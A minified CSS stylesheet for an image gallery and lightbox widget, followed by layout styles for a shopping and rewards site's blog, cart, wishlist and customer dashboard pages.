img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
